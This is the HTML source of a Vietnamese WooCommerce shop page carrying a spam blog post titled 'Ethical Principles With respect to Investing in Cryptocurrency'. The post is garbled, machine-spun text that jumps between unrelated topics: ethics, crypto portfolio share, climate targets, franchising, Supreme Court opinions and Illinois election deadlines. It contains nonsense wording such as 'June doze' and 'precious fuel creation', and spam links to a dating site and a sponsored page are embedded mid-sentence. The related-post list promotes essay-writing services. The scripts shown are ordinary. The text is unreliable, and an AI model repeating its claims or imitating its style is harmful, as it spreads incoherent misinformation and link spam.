<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"http://thuonggiado.bkns.biz/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/owl.carousel.js?ver=1765349252" id="owl-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252" id="main-js"></script>
<link rel="https://api.w.org/" href="http://thuonggiado.bkns.biz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://thuonggiado.bkns.biz/wp-json/wp/v2/posts/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thuonggiado.bkns.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://thuonggiado.bkns.biz/?p=833' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1226px}.row.row-collapse{max-width: 1196px}.row.row-small{max-width: 1218.5px}.row.row-large{max-width: 1256px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:80px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(http://thuonggiado.bkns.biz/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-833 single-format-standard wp-theme-flatsome wp-child-theme-bkns theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

    
    <header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
        <div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
            <div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="http://thuonggiado.bkns.biz/" title="Thương gia đỗ" rel="home">
		<img width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header_logo header-logo" alt="Thương gia đỗ"/><img  width="1020" height="418" src="http://thuonggiado.bkns.biz/wp-content/uploads/2025/12/final-01-1400x574-1.png" class="header-logo-dark" alt="Thương gia đỗ"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/shop/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/" class="nav-top-link">Khuyến mại</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491 menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/" class="nav-top-link">Hướng dẫn sứ dụng</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-468 active menu-item-design-default"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left">    <div class="bar-sort">
        <a href="http://thuonggiado.bkns.biz/cart/" title="Giỏ hàng của bạn">
            <i class="icon-gio-hang"></i>
            <span class="name_cart">Giỏ hàng</span>
            <span class="badge-count">0</span>
        </a></div>
    </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>        </div><!-- header-wrapper-->
    </header>

    
    <main id="main"
          class=" bg-page-gray">
        <section data-rocket-location-hash="b9b89e04157e7590b5aad0c17fa54984" class="breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
    <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Thương gia đỗ." href="http://thuonggiado.bkns.biz" class="home" >Trang chủ</a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tin tức category archives." href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/" class="taxonomy category" ><span property="name">Tin tức</span></a><meta property="position" content="2"></span> » <span class="post post-post current-item">Ethical Principles With respect to Investing in Cryptocurrency</span>            </div>
        </div>
    </div>
</section><!--breadcrumb-->
<section data-rocket-location-hash="92976b857a157f3ba240434605e63663" id="single-page" class="marginTop">
    <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-single">
                    <div class="row">
                        <div class="col medium-9">
                            <header id="header-sinlge">
    <h2>Ethical Principles With respect to Investing in Cryptocurrency</h2>
</header><!--header-->

<article class="single-content">
    <p> Ethics is mostly a concept that guides people behavior simply by prescribing well-founded standards of right and wrong. Moral standards may be framed while rights and obligations that benefit world or while specific virtues that should be    adhered to. These standards may include the right to life or freedom from damage, but    these are hardly the only factors    to consider once developing moral principles. The ones principles    should be depending on sound thinking. Often , ethical standards happen to be related to a faith or society&#8217;s history, but they are not the only factors. </p>
<p> <img decoding="async" src="https://stylesatlife.com/wp-content/uploads/2018/03/Summer-Hairstyles-11.jpg" width="640"></img> </p>
<p> Although cryptocurrency is considered a comparatively high-risk expenditure, it should simply make up a % of an investor&#8217;s total profile. A common principle is to shell out no more    than 10% of one&#8217;s resources in high-risk    investment strategies. However , prior to investing in cryptocurrency,    investors should initial bolster    their retirement life funds, reconcile debts, and diversify their portfolio with other, less volatile funds. Once they&#8217;ve done so, they can associated with transition to cryptocurrency. </p>
<p> One of the biggest issues facing    humanity can be climate improve. The    Earth&#8217;s crissis system is not uniform, and changes in 1 place impact other parts in many ways. It is very important that all countries take steps to prevent further warming up. By 2050, half of the world&#8217;s emissions    must be lower by this deadline. To limit the temp rise to at least one. 5degC, precious fuel creation must downfall by 6 per cent annually.    Fortunately, there&#8217;s no need to panic &#8212; climate action is the just way to prevent a devastating future. </p>
<p> As a franchisor, the franchisor provides systems, tools, and ongoing support. This helps dispenses live up to the criteria of the brand, even though ensuring client satisfaction. Franchisees should also maintain    an independent supervision of daily operations. These kinds of practices    allow franchisors to further their very own reputation    in the market place. There&#8217;s also first marketing to be done, and ongoing marketing and advertising should adopt. However , these types of efforts has to be sustained, because if they will don&#8217;t work, they may drop    consumers. </p>
<p> Even though the final outcome of    a Supreme Judge case is usually unlikely being decided before the fall, a few clues    about the justices&#8217; ballots may be shown sooner than eventually. It&#8217;s not unusual designed for the elderly justice within a minority    group to assign mcdougal of a dissenting opinion, nonetheless it doesn&#8217;t means that any one rights will write a dissenting    opinion. Even if one rights disagrees with another, a concurring impression may have similar effect. </p>
<p> In addition to the governor&#8217;s race, a lot of local measures are    on the boule in Illinois. The last day time to register via the internet is  <a href="https://getdate.ru/top-sites/edarling" target="_blank" rel="noopener">едарлинг бесплатный сайт</a>  June doze, but you can sign-up to political election in person in election moment if you&#8217;re not able to complete the task before then. The Illinois general election is usually  <a href="https://6neosolution.fr/2021/05/06/very-best-country-in-order-to-meet-a-better-half/" rel="sponsored noopener" target="_blank">https://6neosolution.fr/2021/05/06/very-best-country-in-order-to-meet-a-better-half/</a>  slated for November. 8 of 2022. The deadline to register to election is the same as the deadline with respect to the primary election. As a result,    people afflicted with OCD must look into their alternatives. </p>
</article><!--single-->

<article class="post-related">
    <div class="title-single"><h3>Bài viết tương tự</h3></div>
        <div class="row">
        <div class="col medium-12 noPadding">
            <div class="owl-carousel blog-slider-1">
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/"
                                       title="Naruto oceanside taxi parksville">Naruto oceanside taxi parksville</a></h4>
                                <p>Any buffoonish appearance and commence totally-soaked color of violas and begin violets signifies that you may obtain achievement in hitting&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/"
                                       title="2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</a></h4>
                                <p>Redfin does not praise neither safe these details. By giving these details, Redfin and its particular providers might not be&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/"
                                       title="Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</a></h4>
                                <p>The cause being is that it is a way to show program administrators that you&#8217;re invested in working towards drugs&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/"
                                       title="The Dos And Donts Of Letter Writing">The Dos And Donts Of Letter Writing</a></h4>
                                <p>Not that ‘sincerely’ should not be used in letters which start with the formal Dear Sir, after which the correct&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/"
                                       title="Writing Your Private Assertion Careers In Medicine">Writing Your Private Assertion Careers In Medicine</a></h4>
                                <p>The thought of caring for severely sick kids seemed disheartening and overwhelming once I first started shadowing at five years&#8230;</p>
                            </div>
                        </div>
                    </div>
                                    <div class="blog-item">
                        <div class="widget-news-post">
                            <a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/"></a>
                            <div class="caption">
                                <h4><a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/"
